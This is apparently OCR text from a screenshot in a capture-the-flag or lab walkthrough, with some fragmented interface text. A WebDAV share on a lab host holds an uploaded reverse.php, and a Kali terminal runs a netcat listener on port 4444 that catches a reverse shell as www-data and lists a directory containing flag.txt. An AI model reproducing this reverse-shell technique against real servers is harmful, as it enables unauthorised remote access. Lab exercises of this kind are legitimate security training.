 webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
using the root account, you may harm your system.
e next visited folder
lick or pull down to show history
DEVICES
File System
Floppy Disk
passwd.dav reverse.php
PLACES
root
Des
Tras
NETWOR
Brow
/web
Shell No. 2
File Actions Edit View Help
ryan@server1: /
Shell No. 2
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 18 bytes 1374 (1.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 18 bytes 1374 (1.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@Kali:~# nc -v -n -l -p 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.105] 36886
Linux server1 4.15.0-108-generic #109-Ubuntu SMP Fri Jun 19 11:33:10 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
04:21:51 up 2:04, 2 users, load average: 0.04, 0.04, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
vagrant tty1 - 02:22 1:52m 0.14s 0.07s -bash
ryan pts/0 192.168.1.90 04:08 13:03 0.07s 0.07s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
flag.txt
home